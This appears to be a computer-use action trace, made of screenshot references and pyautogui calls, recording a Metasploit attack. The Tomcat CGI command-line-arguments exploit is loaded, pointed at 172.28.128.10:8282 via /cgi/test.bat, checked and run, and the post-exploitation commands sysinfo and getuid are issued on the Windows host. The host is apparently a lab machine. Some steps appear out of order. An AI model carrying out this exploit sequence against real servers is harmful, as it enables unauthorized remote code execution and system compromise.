
pyautogui.click(273, 24)

pyautogui.scroll(-3)

pyautogui.moveTo(380, 402)

pyautogui.moveTo(243, 361)

pyautogui.scroll(3)

pyautogui.scroll(3)

# Load tomcat_cgi_cmdlineargs and set its target URI to "/cgi/test.bat"
pyautogui.press('Return')

pyautogui.write('set targeturi "/cgi/test.bat"')
pyautogui.write('set rhosts 172.28.128.10')

pyautogui.write('set targeturi "/cgi/test.bat"')
pyautogui.write('set rport 8282')

pyautogui.write('use exploit/windows/http/tomcat_cgi_cmdlineargs')

pyautogui.press('Return')

# Check that 172.28.128.10:8282 is vulnerable, then run the exploit
pyautogui.write('check')

pyautogui.press('Return')

pyautogui.write('ru')

pyautogui.write('n')

pyautogui.press('Return')

# Show the Windows 2008 R2 host's sysinfo and the session's user with getuid
pyautogui.scroll(-3)

pyautogui.write('sysinfo')

pyautogui.press('Return')

pyautogui.write('getuid')
